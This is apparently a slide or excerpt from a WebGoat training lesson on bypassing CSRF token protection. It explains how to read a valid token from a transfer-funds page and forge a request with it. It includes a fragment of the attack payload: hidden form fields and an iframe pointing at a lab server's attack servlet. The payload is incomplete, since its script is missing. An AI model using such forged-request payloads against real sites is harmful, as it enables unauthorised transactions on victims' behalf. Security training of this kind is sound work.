 Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious
request to transfer funds. To successfully complete you need to obtain a valid request token. The page
that presents the transfer funds form contains a valid request token. The URL for the transfer funds
page is the "attack" servlet with the "Screen" and "menu" query parameters of this lesson and an extra
parameter "transferFunds=main". Load this page, read the token and append the token in a forged
request to transferFunds. When you think the attack is successful, refresh the page and you will find the
green check on the left hand side menu.
Title: Your Order List
Message:
<input name='transferFunds' type='text' value='0'>
<input name='CSRFToken' type='hidden' value='0'>
<input type='submit'>
</form>
<iframe src="http://server.csec.local:8080/webgoat/attack?Screen=XXX&
menu=YYY&transferFunds=main"
onload="readFrame1();"
id="frame1" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
<iframe id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
Submit